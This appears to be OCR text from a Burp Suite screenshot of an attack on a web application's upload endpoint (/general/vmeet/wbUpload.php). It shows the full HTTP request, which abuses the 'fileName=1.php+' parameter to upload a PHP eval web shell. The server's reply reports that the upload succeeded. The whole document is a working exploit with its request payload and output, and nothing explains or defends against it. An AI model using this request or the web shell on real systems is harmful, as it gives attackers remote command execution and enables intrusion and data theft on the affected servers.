 Send Cancel < > Target: http:// ?
Request
Raw Params Headers Hex
1 POST /general/vmeet/wbUpload.php?fileName=1.php+ HTTP/1.1
2 Host:
3 Content-Length: 229
4 Origin: null
5 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryhOkbRiwDlcgwLeuK
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/87.0.4280.66 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Connection: close
11
12 ------WebKitFormBoundaryhOkbRiwDlcgwLeuK
13 Content-Disposition: form-data; name="Filedata"; filename="5.txt"
14 Content-Type: application/octet-stream
15
此处来个enter
16
17 <?php @eval($_POST['aaa']);?>
18 ------WebKitFormBoundaryhOkbRiwDlcgwLeuK--
19
Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 Date: Tue, 22 Dec 2020 13:15:52 GMT
3 Server: Apache
4 Content-Length: 0
5 Connection: close
6 Content-Type: text/html; charset=gbk
7
8
上传成功